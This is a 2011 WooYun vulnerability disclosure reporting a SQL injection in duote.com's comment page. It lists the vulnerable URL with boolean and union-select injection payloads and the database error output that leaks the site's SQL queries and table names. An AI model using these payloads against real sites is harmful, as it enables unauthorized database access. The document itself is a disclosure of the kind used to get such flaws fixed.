漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2011-02426
漏洞标题:duote.com存在注入漏洞
相关厂商:duote.com
漏洞作者: etcat
提交时间:2011-07-09 09:57
修复时间:2011-08-08 12:00
公开时间:2011-08-08 12:00
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:8
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2011-07-09: 积极联系厂商并且等待厂商认领中,细节不对外公开
2011-08-08: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
过滤不严导致注入
详细说明:
哈哈 站太大 有疏忽的时候
漏洞证明:

http://www.duote.com/zhuanti/comment/index.php?ztid=44+AnD+1=1
http://www.duote.com/zhuanti/comment/index.php?ztid=44+AnD+1=2
爆SQL语句
1064You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version for the right syntax to use near 'group by likes' at line 1 SQL= select count(*) as cnt,likes from tab_zt_comment where ztId=-44 union select 1,2,3,4 and published=1 group by likes 1064You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version for the right syntax to use near 'order by vote desc limit 5' at line 1 SQL= select * from tab_zt_comment where ztId=-44 union select 1,2,3,4 and published=1 and vote>0 order by vote desc limit 5 1064You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version for the right syntax to use near 'order by addTime desc limit 0,10' at line 1 SQL= select * from tab_zt_comment where ztId=-44 union select 1,2,3,4 and published=1 order by addTime desc limit 0,10
根据爆出来的SQL语句SQL= select * from tab_zt_comment where ztId=-44 union select 1,2,3,4 and published=1 order by addTime desc limit 0,10’ 我们可以进一步渗透,表的结构例如tab_zt_comment 格式tab_zt_ 进一步可以猜表
修复方案:
过滤字符
版权声明:转载请注明来源 etcat@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝
漏洞Rank:5 (WooYun评价)